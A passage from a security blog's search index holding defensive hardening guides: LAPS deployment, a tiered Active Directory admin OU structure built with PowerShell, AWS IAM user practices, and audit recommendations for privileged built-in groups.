Setting Name Suggested Setting Step 3 (step3) # Install LAPS client into Windows computers # Keep it easy.
Install Laps using the same GPO created in step 2
Automate the installation of LAPS onto all the windows machines on the domain.
Create a new GPO or use the GPO previously created in the step above Edit the GPO created above In Computer Configuration \u0026ndash;\u0026gt; Policies \u0026ndash;\u0026gt; Software Settings, Right click Software installation, an select \u0026lsquo;New\u0026rsquo; \u0026ndash;\u0026gt; \u0026lsquo;Package\u0026rsquo; Choose the LAPS software that is on share on the domain. I often see the .msi in the Sysvol folder for ease of distribution Verify the source is correct in the GPO Wait 15 minutes on a remote machine on the domain and perform a gpupdate /force LAPS should be installed on the workstation/server. Per the pdf linked above:
You now see that LAPS x64 has been imported. In case you are adding x86 LAPS, once you add the package be sure to edit the x86 package to uncheck the option Make this 32-bit X86 application available to Win64 machines. You will find this option when you right click the x86 package \u0026gt; Properties \u0026gt; Deployment. This will ensure that 64-bit computers get the 64-bit DLL, and 32-bit machines get the 32-bit DLL. Close the GPM editor.
LAPS is now successfully deployed # Congratulations. Microsoft LAPS is now successfully deployed in the domain.
Pictures from this post are from the Microsoft PDF linked at the top of the page.
`}),e.add({id:13,href:"/docs/ramp/phase1/admin_mgmt/",title:"Administrator Management",description:"Where do you start with securing active directory? Security starts with an admin OU.",content:`With a basic understanding of the various Administrative Accounts, Microsoft Tiers, it\u0026rsquo;s time to look into where do these accounts reside in an Active Directory Domain once these accounts are made.-
Why aren\u0026rsquo;t your administrators in one place? # Protecting Active Directory and Admin Users and Privileges by creating an administrative OU # CENTRALIZE ADMINISTRATIVE ACCOUNTS:
The location of the administrative users and groups is often overlooked. If i were to perform an audit on any random domain, there\u0026rsquo;s a major chance that I\u0026rsquo;d find administrative accounts scattered across multiple Organizational Units.
Often by accident this scattered user placement creates pathways that attackers exploit to gain higher level of privileges.
Get Organized # Top items for managing administrators:
Where do the administrative accounts go? Who are the administrators? How do you standardize the accounts? How can to remain in good practice? By managing these four administrative account items, you can be certain you know who is an administrator in a domain, and you will know what they can do on the domain. Microsoft open sourced a lot of the information on privileged account management already.
Get Started With Admin User Management # Admin Location Management Admin Reporting Admin Account Object Standards Admin Maintenance `}),e.add({id:14,href:"/docs/aws_security/iam/create_iam_user/",title:"Create IAM user \u0026 Stop Using Root",description:`In my previous post, I went into several best practices to deploy in your AWS account that add security to your account from the start. In this post, I\u0026rsquo;ll be digging into some ideas that assist you to secure IAM even further. These Items continue to build an IAM security framework in AWS.
What user account do I log in with? # AWS root user account is not an account for everyday use.`,content:`In my previous post, I went into several best practices to deploy in your AWS account that add security to your account from the start. In this post, I\u0026rsquo;ll be digging into some ideas that assist you to secure IAM even further. These Items continue to build an IAM security framework in AWS.
What user account do I log in with? # AWS root user account is not an account for everyday use. The recommended first step to secure your AWS account is to create new a IAM user and use this new account for daily tasks.
Do not share the root credentials. Lock the root credentials away and only use them as a break glass or when you need to perform root functions. Schedule a recurring meeting on your calendar for reviewing AWS credential reports. The purpose of these audits is to confirm no one is logging into the root account.
Log in with an IAM user account with MFA, How to enable MFA, and least privileges.
A great idea for the root account\u0026rsquo;s email address: # You are almost done with deploying best practices on the root account.
In your organization create an email distribution list for your cloud security alerts ex: CloudSecurityAlerts@secframe.com. Add the members of the security team to this distribution list. For every AWS account created in your environment, set the root email address as an alias on the distribution list. If someone attempts to change the password on any root AWS account, the entire security team gets alerted through this distribution list. If there are alerts sent by AWS to the root account, the entire security team gets alerted.
Who gets an admin IAM account? # Each individual using AWS will have at least one account or role. In most scenarios, you will see that one user mapped to one IAM user account.
In more advanced AWS environments a best practice to deploy is to create a read-only account for a user to log into. When a person wants to make changes in AWS, they change or \u0026lsquo;assume\u0026rsquo; a privileged role.
Shared user accounts # There is no scenario where it is OK to share an IAM user across teams. If you have these users in your accounts, they often look like networkAdmin, DbaAdmin, or AccountsAdmin. You need to enforce that each individual person using AWS gets a unique IAM user. Each user turns on MFA.
If there is a network administrator who needs access to AWS, he gets a user. If network admin #2 needs to do work in AWS, she gets a separate account. With this standard, each individual action performed in AWS is tied back to an individual user.
How should you name IAM users in your environment? # Start by creating a naming standard. With a standard in place, it is easy for any auditor to find out which IAM user ties to which person at your company. If your business has a naming standard in place for users, you can easily piggyback off that. If you need a place to start and want some help leading the discussion.
Often the naming convention at organizations combine first and last name and/or employee numbers. Here are a few naming standards for our favorite employee at secframe, John Smith employee ID # 1234
Naming Standard Example First initial + last initial + employee id JS1234 First name + _ + last name John_Smith First initial + last name JSmith Company Initials + Employee ID SF1234 Prevent password reuse attacks # IAM users should have unique passwords different from their network logins. Having unique passwords for different applications your organization removes risk from password reuse attacks. NIST and Microsoft have great guidelines in place about their policy on passwords. In my Microsoft Password Policy Post, I go into some great detail on the topic. Please read that for further details.
`}),e.add({id:15,href:"/docs/aws_security/iam/",title:"IAM Pillar",description:"",content:""}),e.add({id:16,href:"/docs/ramp/phase1/admin_accts/tier0admins/whatistier0/",title:"What are Tier 0 Admins",description:"Security for Active directory is directly impacted by these elite groups",content:`Who are the Tier 0 (Zero) Admins? # The smallest circle of administrators on a domain, these accounts are the most vital in an organization. They contain the permissions required to view all the user passwords.
Guard these accounts with a sense of shear ferocity
Why does tier 0 have the least number of administrators? # Tier 0 administrators have the ability to access the ntds.dit file on a Domain Controller. If someone or something can access to the ntds.dit file, that person or service is considered a Tier 0 administrator.
Any part of the environment that has access to control the domain controllers is considered part of Tier 0.
What is the ntds.dit file # The ntds.dit file is the data store for all the user names and passwords in an active directory domain. This ntds.dit file is so important because it holds all the users and all the passwords of an organization.
Whoever controls this file, controls all the users, all the accounts, all the access to everything inside an organization. # This file is the one thing that rules the domain. People that control this file can get to any type of data: Research data, PII, trade secrets. The people that can access this file can read every single email inside an organization.
The number of people that can access this file needs to be as small as possible. This file needs to be secured.
Secure Tier 0 Systems in an Environment # Access to Observed Systems # Access to the ntds file can come on many different manners: applications installed the servers, agents or services running on the servers, scheduled task or scheduled jobs, hard disk administrators, backup administrators. The list goes on.
This reference picture above is a great place to start to understand how many Tier 0 administrators, not just domain administrators, an organization might have. By focusing on all the separate areas that control this precious file, an organization can begin to identify areas he or she needs to protect.
Tier 0 Security Roadmap # Where to begin # Get an understanding of the Active Directory Administrator, Domain Administrator, and Enterprise Administrator Groups Active Directory Administrators / DA / EA Dive into lesser known privileged groups that control Active Directory Active Directory Built In Groups Get an understanding on how to dive into those \u0026ldquo;other systems\u0026rdquo; that control tier 0 Identify and Secure Tier 0 Services, Systems, and Hardware `}),e.add({id:17,href:"/docs/ramp/phase1/",title:"Phase 1 - First 30 Days",description:"Where do you start to begin to add security into Active Directory",content:""}),e.add({id:18,href:"/docs/ramp/phase1/admin_accts/",title:"Admin Accounts",description:"Where do you start to begin to add security into Active Directory",content:""}),e.add({id:19,href:"/docs/ramp/phase1/paws/",title:"PAWs",description:"Privileged access workstations; Ask the details you need to know to deploy Active Directory PAWs. Patrol privileged credentials.",content:""}),e.add({id:20,href:"/docs/ramp/phase1/paws/paws_admin_ou/",title:"Tiered OUs / The Admin OU",description:"What is the administrative OU?  How to begin the Red Forest PAW. Patrol privileged credentials",content:"Begin work towards the Red Forest. # =======\nWith a base understanding of tiers, administrators, unique passwords for computers and a brief definition of why a privileged access workstation is needed for Active Directory Security, it\u0026rsquo;s time to start investing time into making changes in the environment.\nPrerequisites # Download the PAW script from the technet library. PAWS OU Creation Script PAW Scripts # The zip linked above on the technet article have three scripts with three specific purposes\nScript Purpose 1. Create-pawOU Set up new OU for tiered administration 2. Create-pawGroups Import groups.csv to create a sample tiered administrator set 3. Set-PAWOUdelegation Use the groups above and set the proper delegation on the new OUs created Beginning to deploy Active Directory security is as easy as 1, 2, 3\nCreate OUs Create Groups Push delegation Administrative PAW OU Structure # The Create-PAWOU script sets up an OU structure to allow administrative objects to be separate and secure from standard AD objects. The Script goes through steps to set up the following structure:\nCreate OUs Admin Base OU Tiered Base OUs Sub OUs under Tiers Non Admin OUs [Sub OUs] Admin OU Drawn Out\nWhat This Post Covers # Create Administrative OUs Remember there is plenty of work to do. Eventually the focus will shift to Tier 1 and Tier 2 credentials. For this small moment in time, FIRST make sure Tier 0 is secure as possible.\nProtecting Active Directory and Admin Users and Privileges by creating an administrative OU # CENTRALIZE ADMINISTRATIVE ACCOUNTS:\nThe location of the administrative users and groups is often overlooked. If I were to perform an audit on any random domain, there\u0026rsquo;s a major chance that I\u0026rsquo;d find administrative accounts scattered across multiple Organizational Units.\nOften by accident this scattered user placement creates pathways that attackers exploit to gain higher level of privileges.\n1. Create Organizations Units # Active Directory PAW \u0026amp; Admin OU Layout # Back to the OU Top # The privileged organization unit deploy is a bit different mindset for administrators. Understand that the admin OU is created specifically to secure the Active Directory Domain.\n** These OUs are deployed by running the create-pawou.ps1\nSecurity \u0026gt; Everything Else\nBase Admin Organizational Unit Structure # Back to the OU Top # The base OUs are created to store all the relative objects. The base OUs are at the top of the domain, the first level of OUs possible to create on the domain The Create-PAWOUs.ps1 script dynamically generates the working directory, domain name, and default context with the following code:\n#Get current working directory $sLocation = Get-Location $DomainName = (Get-ADDomain).Name $sDSE = (Get-ADRootDSE).defaultNamingContext #$sPath = (\u0026quot;OU=\u0026quot;+ $DomainName + \u0026quot; Objects,\u0026quot; + $($sDSE)) It uses the variables stored above to create the following OU structure at the top of the domain:\nOU Name Purpose Created with the following code: Admin Holds all tier 0, 1, 2 user and service accounts, groups, and devices that manage those tiers. Also holds tier 0 computers that are not DCs New-ADOrganizationalUnit -Name \u0026quot;Admin\u0026quot; -Path \u0026quot;$sDSE\u0026quot; Groups Holds group objects on the domain. No tiered groups here New-ADOrganizationalUnit -Name \u0026quot;Groups\u0026quot; -Path \u0026quot;$sDSE\u0026quot; Tier 1 Servers Holds app and data servers. No PAWs here New-ADOrganizationalUnit -Name \u0026quot;Tier 1 Servers\u0026quot; -Path \u0026quot;$sDSE\u0026quot; Workstations Holds Domain Joined computers (Tier 2 computers) New-ADOrganizationalUnit -Name \u0026quot;Workstations\u0026quot; -Path \u0026quot;$sDSE\u0026quot; User Accounts Holds regular user accounts New-ADOrganizationalUnit -Name \u0026quot;User Accounts\u0026quot; -Path \u0026quot;$sDSE\u0026quot; Computer Quarantine This is to be the new default computer OU New-ADOrganizationalUnit -Name \u0026quot;Computer Quarantine\u0026quot; -Path \u0026quot;$sDSE\u0026quot; The Active Directory Secure OU structure now begins to take shape:\ngraph LR; A[(DomainRoot.com)] A --\u0026gt; B{{Admin}} A --\u0026gt; C{{Groups}} A --\u0026gt; D{{Tier 1 Servers}} A --\u0026gt; E{{Workstations}} A --\u0026gt; F{{User Accounts}} A --\u0026gt; G{{Computer Quarantine}} Tier OUs, Sub OUs for the Admin OU # Back to the OU Top # In order to not have a \u0026lsquo;flat\u0026rsquo; domain OU structure, Microsoft deploys multiple OUs underneath the \u0026lsquo;Admin OU\u0026rsquo; to store objects that are tiered objects on the domain.\nAdmin Sub OU Name Purpose Created with the following code: Tier 0 Holds all Tier 0 users, service accounts, groups, devices (PAWS) and servers powershell New-ADOrganizationalUnit -Name \u0026quot;Tier 0\u0026quot; -Path (\u0026quot;OU=Admin,$sDSE\u0026quot;) Tier 1 Holds all Tier 1 users, service accounts, groups, devices (PAWS). No servers are stored here powershell New-ADOrganizationalUnit -Name \u0026quot;Tier 1\u0026quot; -Path (\u0026quot;OU=Admin,$sDSE\u0026quot;) Tier 2 Holds all Tier 2 users, service accounts, groups, devices (PAWS) No Workstations are stored here powershell New-ADOrganizationalUnit -Name \u0026quot;Tier 2\u0026quot; -Path (\u0026quot;OU=Admin,$sDSE\u0026quot;) The Active Directory Secure OU structure with the tier OUs is now modified to:\ngraph LR root[(DomainRoot.com)] --\u0026gt; 1{{Admin}} root --\u0026gt; 2{{Groups}} root --\u0026gt; 3{{Tier 1 Servers}} root --\u0026gt; 4{{Workstations}} root --\u0026gt; 5{{User Accounts}} root --\u0026gt; 6{{Computer Quarantine}} subgraph 1g[The PAW OUs.] 1 1 --\u0026gt; 10(Tier 0) 1 --\u0026gt; 11(Tier 1) 1 --\u0026gt; 12(Tier 2) end subgraph 2g[All Non Admin Groups on Domain.] 2 end subgraph 3g[Data and App Servers.] 3 end subgraph 4g[Standard domain joined computers] 4 end subgraph 5g[Standard User Accounts.] 5 end subgraph 6g[New Default Computer OU.] 6 end click 1 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#tierous\u0026quot; click 10 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#t0ous\u0026quot; click 11 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#t1ous\u0026quot; click 12 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#t2ous\u0026quot; click 2 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#grpsous\u0026quot; click 3 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#tier1sub\u0026quot; click 4 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#wkssub\u0026quot; click 5 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#usersub\u0026quot; linkStyle 0,1,2,3,4,5,6 stroke-width:1px; style 1g stroke:#323232,stroke-width:1px,stroke-dasharray:5; style 2g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 3g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 4g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 5g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 6g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; Sub OUs under the Tier OUs in the Admin OU # Back to the OU Top # The Active Directory Security Administrator now needs to take the step to expand the OUs underneath the Tiered OUs under the Admin OU. This is also performed by the Create-PAWOUs.ps1\nSub Ous for Admin\\Tier 0 OU # Tier Sub OU Name Description Created with the following code: Accounts Tier 0 User (People) accounts New-ADOrganizationalUnit -Name \u0026quot;Accounts\u0026quot; -Path (\u0026quot;OU=Tier 0,OU=Admin,$sDSE\u0026quot;) Groups Tier 0 Groups - Management groups for Tier 0 Accounts, Service Accounts, Devices, and Tier 0 Servers New-ADOrganizationalUnit -Name \u0026quot;Groups\u0026quot; -Path (\u0026quot;OU=Tier 0,OU=Admin,$sDSE\u0026quot;) Service Accounts Tier 0 Service Accounts that perform Tier 0 work on schedules New-ADOrganizationalUnit -Name \u0026quot;Service Accounts\u0026quot; -Path (\u0026quot;OU=Tier 0,OU=Admin,$sDSE\u0026quot;) Devices Tier 0 PAWs New-ADOrganizationalUnit -Name \u0026quot;Devices\u0026quot; -Path (\u0026quot;OU=Tier 0,OU=Admin,$sDSE\u0026quot;) Sub Ous for Admin\\Tier 1 OU # Tier Sub OU Name Description Created with the following code: Accounts Tier 1 User (People) accounts New-ADOrganizationalUnit -Name \u0026quot;Accounts\u0026quot; -Path (\u0026quot;OU=Tier 1,OU=Admin,$sDSE\u0026quot;) Groups Tier 1 Groups - Management groups for Tier 0 Accounts, Service Accounts, Devices, and Tier 0 Servers New-ADOrganizationalUnit -Name \u0026quot;Groups\u0026quot; -Path (\u0026quot;OU=Tier 1,OU=Admin,$sDSE\u0026quot;) Service Accounts Tier 1 Service Accounts that perform Tier 1 work on schedules New-ADOrganizationalUnit -Name \u0026quot;Service Accounts\u0026quot; -Path (\u0026quot;OU=Tier 1,OU=Admin,$sDSE\u0026quot;) Devices Tier 1 PAWs New-ADOrganizationalUnit -Name \u0026quot;Devices\u0026quot; -Path (\u0026quot;OU=Tier 1,OU=Admin,$sDSE\u0026quot;) Sub Ous for Admin\\Tier 2 OU # Tier Sub OU Name Description Created with the following code: Accounts Tier 2 User (People) accounts New-ADOrganizationalUnit -Name \u0026quot;Accounts\u0026quot; -Path (\u0026quot;OU=Tier 2,OU=Admin,$sDSE\u0026quot;) Groups Tier 2 Groups - Management groups for Tier 1 Accounts, Service Accounts, Devices, and Tier 1 Servers New-ADOrganizationalUnit -Name \u0026quot;Groups\u0026quot; -Path (\u0026quot;OU=Tier 2,OU=Admin,$sDSE\u0026quot;) Service Accounts Tier 2 Service Accounts that perform Tier 2 work on schedules New-ADOrganizationalUnit -Name \u0026quot;Service Accounts\u0026quot; -Path (\u0026quot;OU=Tier 2,OU=Admin,$sDSE\u0026quot;) Devices Tier 2 PAWs New-ADOrganizationalUnit -Name \u0026quot;Devices\u0026quot; -Path (\u0026quot;OU=Tier 2,OU=Admin,$sDSE\u0026quot;) The Active Directory Secure Admin OU structure is now modified to:\ngraph LR root[(DomainRoot.com)] --\u0026gt; 1{{Admin}} root --\u0026gt; 2{{Groups}} root --\u0026gt; 3{{Tier 1 Servers}} root --\u0026gt; 4{{Workstations}} root --\u0026gt; 5{{User Accounts}} root --\u0026gt; 6{{Computer Quarantine}} subgraph 1g[The PAW OUs.] 1 1 --\u0026gt; 10(Tier 0) 1 --\u0026gt; 11(Tier 1) 1 --\u0026gt; 12(Tier 2) end subgraph 10g[Tier 0 OUs] 10 --\u0026gt; B0A0(Accounts) 10 --\u0026gt; B0D0(Devices) 10 --\u0026gt; B0G0(Groups) 10 --\u0026gt; B0SA0(Service Accounts) 10 --\u0026gt; B0T0S0(Tier 0 Servers) end subgraph 11g[Tier 1 OUs] 11 --\u0026gt; B0A1(Accounts) 11 --\u0026gt; B0D1(Devices) 11 --\u0026gt; B0G1(Groups) 11 --\u0026gt; B0SA1(Service Accounts) end subgraph 12g[Tier 2 OUs] 12 --\u0026gt; B0A2(Accounts) 12 --\u0026gt; B0D2(Devices) 12 --\u0026gt; B0G2(Groups) 12 --\u0026gt; B0SA2(Service Accounts) end subgraph 2g[All Non Admin Groups on Domain.] 2 end subgraph 3g[Data and App Servers.] 3 end subgraph 4g[Standard domain joined computers] 4 end subgraph 5g[Standard User Accounts.] 5 end subgraph 6g[New Default Computer OU.] 6 end click 1 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#tierous\u0026quot; click 10 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#t0ous\u0026quot; click 11 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#t1ous\u0026quot; click 12 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#t2ous\u0026quot; click 2 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#grpsous\u0026quot; click 3 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#tier1sub\u0026quot; click 4 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#wkssub\u0026quot; click 5 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#usersub\u0026quot; linkStyle 0,1,2,3,4,5,6 stroke-width:1px; style 1g fill:transparent,stroke:#323232,stroke-width:1px,stroke-dasharray:5; style 2g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 3g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 4g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 5g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 6g fill:transparent,stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; Sub OUs under Groups, Tier 1, Workstations and User Accounts # Top Level OU: Groups Sub OUs # Groups OU Sub OUs Name Description Created with the following code: Security Groups Groups that provide access to resources New-ADOrganizationalUnit -Name \u0026quot;Security Groups\u0026quot; -Path (\u0026quot;OU=Groups,$sDSE\u0026quot;) Distribution Groups Place for all email distribution groups New-ADOrganizationalUnit -Name \u0026quot;Distribution Groups\u0026quot; -Path (\u0026quot;OU=Groups,$sDSE\u0026quot;) Contacts Contains objects with no security permissions. External Email users New-ADOrganizationalUnit -Name \u0026quot;Contacts\u0026quot; -Path (\u0026quot;OU=Groups,$sDSE\u0026quot;) Top Level OU: Tier 1 Servers Sub OUs # Tier 1 Servers OU Sub OUs Name Description Created with the following code Application Servers that run necessary applications on the domain. (.Net, Citrix, task servers etc) New-ADOrganizationalUnit -Name \u0026quot;Application\u0026quot; -Path (\u0026quot;OU=Tier 1 Servers,$sDSE\u0026quot;) Collaboration I honestly think Microsoft just made this one up. It makes no sense. Feel free to delete things that don\u0026rsquo;t make sense in you environment New-ADOrganizationalUnit -Name \u0026quot;Collaboration\u0026quot; -Path (\u0026quot;OU=Tier 1 Servers,$sDSE\u0026quot;) Database Servers hosting database services New-ADOrganizationalUnit -Name \u0026quot;Database\u0026quot; -Path (\u0026quot;OU=Tier 1 Servers,$sDSE\u0026quot;) Messaging Servers that host cross team communication apps on the domain New-ADOrganizationalUnit -Name \u0026quot;Messaging\u0026quot; -Path (\u0026quot;OU=Tier 1 Servers,$sDSE\u0026quot;) Staging Dev/Test OU for testing new deployments New-ADOrganizationalUnit -Name \u0026quot;Staging\u0026quot; -Path (\u0026quot;OU=Tier 1 Servers,$sDSE\u0026quot;) Top Level OU: Workstations Sub OUs # Workstations OU Sub OUs Name Description Created with the following code Desktops Machines that plug into a wall and don\u0026rsquo;t move from their location very often New-ADOrganizationalUnit -Name \u0026quot;Desktops\u0026quot; -Path (\u0026quot;OU=Workstations,$sDSE\u0026quot;) Kiosks SSO machines. Or Workstations on wheels New-ADOrganizationalUnit -Name \u0026quot;Kiosks\u0026quot; -Path (\u0026quot;OU=Workstations,$sDSE\u0026quot;) Laptops laptops\u0026hellip; New-ADOrganizationalUnit -Name \u0026quot;Laptops\u0026quot; -Path (\u0026quot;OU=Workstations,$sDSE\u0026quot;) Staging Dev/Test OU for testing new deployments New-ADOrganizationalUnit -Name \u0026quot;Staging\u0026quot; -Path (\u0026quot;OU=Workstations,$sDSE\u0026quot;) Top Level OU: User Accounts Sub OUs # User Accounts OU Sub OUs Name Description Created with the following code Enabled Users Standard accounts for people that have access to log into systems New-ADOrganizationalUnit -Name \u0026quot;Enabled Users\u0026quot; -Path (\u0026quot;OU=User Accounts,$sDSE\u0026quot;) Disabled Users Standard user accounts that no longer have access to the domain New-ADOrganizationalUnit -Name \u0026quot;Disabled Users\u0026quot; -Path (\u0026quot;OU=User Accounts,$sDSE\u0026quot;) Full Admin OU Structure # The full secure Active Directory PAW Admin OU structure laid out is:\ngraph TD root[(DomainRoot.com)] --\u0026gt; 1{{Admin}} root --\u0026gt; 2{{Groups}} root --\u0026gt; 3{{Tier 1 Servers}} root --\u0026gt; 4{{Workstations}} root --\u0026gt; 5{{User Accounts}} root --\u0026gt; 6{{Computer Quarantine}} subgraph 1g[The Privileged Access OUs.] 1 1 --\u0026gt; 10(Tier 0) 1 --\u0026gt; 11(Tier 1) 1 --\u0026gt; 12(Tier 2) end subgraph 10g[Tier 0 OUs] 10 --\u0026gt; B0A0(Accounts) 10 --\u0026gt; B0D0(Devices) 10 --\u0026gt; B0G0(Groups) 10 --\u0026gt; B0SA0(Service Accounts) 10 --\u0026gt; B0T0S0(Tier 0 Servers) end subgraph 11g[Tier 1 OUs] 11 --\u0026gt; B0A1(Accounts) 11 --\u0026gt; B0D1(Devices) 11 --\u0026gt; B0G1(Groups) 11 --\u0026gt; B0SA1(Service Accounts) end subgraph 12g[Tier 2 OUs] 12 --\u0026gt; B0A2(Accounts) 12 --\u0026gt; B0D2(Devices) 12 --\u0026gt; B0G2(Groups) 12 --\u0026gt; B0SA2(Service Accounts) end subgraph 2g[All Non Admin Groups on Domain.] 2 --\u0026gt; 20(Security Groups) 2 --\u0026gt; 21(Distribution Groups) 2 --\u0026gt; 22(Contacts) end subgraph 3g[Data and App Servers.] 3 --\u0026gt; 30(Application) 3 --\u0026gt; 31(Collaboration) 3 --\u0026gt; 32(Messaging) 3 --\u0026gt; 33(Database) 3 --\u0026gt; 34(Staging) end subgraph 4g[Standard domain joined computers] 4 --\u0026gt; 40(Desktops) 4 --\u0026gt; 41(Kiosks) 4 --\u0026gt; 42(Laptops) 4 --\u0026gt; 43(Staging) end subgraph 5g[Standard User Accounts.] 5 --\u0026gt; 50(Enabled Users) 5 --\u0026gt; 51(Disabled Users) end subgraph 6g[New Default Computer OU.] 6 end click 1 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#tierous\u0026quot; click 10 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#t0ous\u0026quot; click 11 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#t1ous\u0026quot; click 12 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#t2ous\u0026quot; click 2 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#grpsous\u0026quot; click 3 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#tier1sub\u0026quot; click 4 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#wkssub\u0026quot; click 5 \u0026quot;/ramp/phase1/paws/paws_admin_ou/#usersub\u0026quot; linkStyle 0,1,2,3,4,5,6 stroke-width:1px; style 1g fill:transparent,stroke:#323232,stroke-width:1px,stroke-dasharray:5; style 10g fill:transparent,stroke:#323232,stroke-width:1px,stroke-dasharray:5; style 11g fill:transparent,stroke:#323232,stroke-width:1px,stroke-dasharray:5; style 12g fill:transparent,stroke:#323232,stroke-width:1px,stroke-dasharray:5; style 2g stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 3g stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 4g stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 5g stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; style 6g stroke:#E5E5E5,stroke-width:1px,stroke-dasharray:5; Keep in mind that this OU configuration has zero permissions applied to it. This is just the start of organization that will lead to permissions management.\n"}),e.add({id:21,href:"/docs/aws_security/detectivecontrol/",title:"Detective Control Pillar",description:"",content:""}),e.add({id:22,href:"/docs/ramp/phase1/admin_accts/tier0admins/builtingroups/",title:"Tier 0 Built-In Groups",description:"Active directory security doesn't stop with Domain Administrators. Learn about more groups to watch here",content:`Active Directory Built-In Groups to Audit # This security post continues the mini series Active Directory Builtin groups that are often overlooked. The permissions for the groups are granted by default upon the creation of a domain. The focus on the these groups plans to be a reference point for budding security analysts and engineers.
For a full list of permissions on the default built in groups, please reference the Microsoft article
https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-b\u0026ndash;privileged-accounts-and-groups-in-active-directory
The list of groups covered in this post, in alphabetical order: # Account operators Administrators Backup operators Domain Admins Enterprise admins Exchange groups Group policy creator owners Print Operators Remote desktop users Server operators Each group will be defined with my everyday and very general overview. I\u0026rsquo;ll list security fears related to the rights granted to the group. I\u0026rsquo;ll then finish up by describing some basic recommendations to perform on the group listed and accounts added to the group.
Administrators # Defined:
Often overlooked by auditors, this group is God-Mode. Full access to all objects on the domain.
Danger: # Groups or users are often added directly to this group Default audits only require reporting on \u0026ldquo;Domain Admins\u0026rdquo; and often overlook this group Recommendation: # Audit the group membership, starting today Remove any groups nested inside this group besides: Domain Administrators and Enterprise Administrators Remove any users added directly to this group Domain Admins # Defined: This group is nested in the administrators group (nested god mode). By default it is also listed as administrator on all workstations and servers in the domain.
Danger: # Everything from the administrator list Member of every computer\u0026rsquo;s admin group Recommendation: # Limit this group to 5 users max Admins: Get in a room to talk about who needs to be in this group. Look around the room. Identify everyone in the room at that moment. Kick everyone out of the group that is not currently in the room Monitor and alert for all domain admin account activity Enterprise Admins # Defined: Forest administrators. The EA group is granted rights to affect forest wide changes: adding/removing domains, creating trusts, upgrading/raising forest levels
Danger: # This group isn\u0026rsquo;t often needed after the initial setup of a simple domain Can create rogue trust to compromised domain. This would provide a direct persistent path to compromise a domain Recommendation: # Remove all users and groups from this group Monitor and alert on this group\u0026rsquo;s additions and removals The above groups should be the groups auditors are checking. If you are planning on creating a self directed risk assessment begin your documentation with a confirmation that these groups are on your audit list.
Account operators # Defined: Often used as the default group for managing users groups and computers in the domain, this group has many permissions often overlooked. The permissions granted to this group are granted at the root of the domain. This group controls most every user and group and computer in the entire organization
Danger: # Can read the LAPS attribute on all computers in the domain Default permissions to log on locally to domain controllers Can self escalate into exchange groups, which have write access on the root of the domain The recommendation: # Empty this group Apply permissions directly to OUs instead of through this domain wide group - I\u0026rsquo;ll be posting about unraveling the account operators later Backup operators # Defined: This group is used to create system backups of the most privileged servers in the domain.
Danger: # Can override security restrictions Allow log on locally Allow log on as batch job Shut down systems Can backup files (ntds.dit) The recommendation: # Empty the group if you can. Monitor logins from accounts in this group Use this group for least privileged rights to back up Active Directory. Time bound the service account in the group Exchange groups # Defined: Microsoft exchange creates these groups when an administrator installs exchange into an Active Directory environment. Follow this link for the full list of groups created are in the Microsoft Exchange Security Groups OU.
Danger: # Exchange groups can edit the security on the root of the domain. As effective as Domain admin with root ACLpermissions The recommendation: # Remove all users from the organization management group Perform a full mitigation [per Sean\u0026rsquo;s instructions](https://adsecurity.org/?p=4119} Group policy creator owners # Defined: Members of this group have full control over all group policy objects (GPOs) in the domain. This includes changing the security of these GPOs, adding additional users to any GPO, and editing GPOs.
Danger: # GPOs applied to root can affect all users and computers on the domain Can control highly privileged policies that control privileged users and computers Recommendation: # Remove all users from this group Print Operators # Defined: Members can log on locally to domain controllers. Load and unload drivers on domain controllers. Shut down the DOMAIN CONTROLLERS.
Danger: # No one but DAs should be performing those functions listed above Recommendation: # Empty the group Remote desktop services users # Defined: can log onto computers via RDP
Danger # Can access all machines on the domain Machines often have user privilege exploits that allow users to gain admin access Recommendation: # Empty the group Don\u0026rsquo;t put \u0026ldquo;Domain Users\u0026rdquo; in this group Domain Users in RDP Users Server operators # Defined: members of this group can administer servers in the domain
Danger: # Unintended access granted to all servers in the domain through this group Users in this group are often easy pivot point for attacks for lateral movement Recommendation: # Empty the group The common goal here for all these built in groups is to empty the group when possible. Remove all users. Remove all groups nested inside these groups. Once completed your AD environment will be in a much more secure state.
`}),e.add({id:23,href:"/docs/badblood/whatisbadblood/",title:"What is Badblood",description:"Fills a Microsoft Active Directory Domain with an OU structure and thousands of objects.",content:`
The output of BadBlood is a domain similar to one found in the real world.
